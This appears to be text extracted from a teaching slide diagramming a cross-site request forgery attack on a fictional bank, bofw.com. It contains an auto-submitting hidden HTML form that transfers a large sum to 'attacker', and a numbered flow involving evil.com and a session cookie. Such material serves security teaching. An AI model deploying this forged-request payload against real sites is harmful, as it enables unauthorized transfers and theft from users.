 Bank of
Washington
<form action="https://bofw.com/xfer.php">
<input type="hidden" name="to“
value="attacker">
<input type="hidden" name="amount“
value="1000000">
</form>
<script>document.forms[0].submit();</script>
bofw.com
5) HTTP/1.1 302 Found
4) POST, session=3#...
1) Send malicious link
2) GET
3) HTTP/1.1 200 OK
evil.com
Origin: www.bofw.com
session=3#4fH8d%dA1